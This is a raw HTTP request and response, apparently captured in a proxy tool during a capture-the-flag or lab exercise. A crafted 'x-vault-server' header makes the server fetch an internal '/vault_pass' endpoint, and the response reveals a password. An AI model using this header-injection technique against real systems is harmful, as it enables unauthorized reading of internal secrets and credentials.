 Request
Pretty Raw Hex \n
1 GET /vault_pass HTTP/1.1
2 Host: 45.164.23.212:1337
3 Content-Length: 41
4 x-vault-server: backend.mxleaks:9999/vault_pass
5 Accept-Language: es-419,es;q=0.9
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
7 Content-Type: text/plain;charset=UTF-8
8 Accept: */*
9 Origin: http://45.164.23.212:1337
10 Referer: http://45.164.23.212:1337/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13 Content-Type: application/json
14
15 {
"filename":"not validating this shit"
}
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Wed, 16 Oct 2024 15:49:56 GMT
4 Connection: keep-alive
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 26
7
8 Leaks Password: zokete1234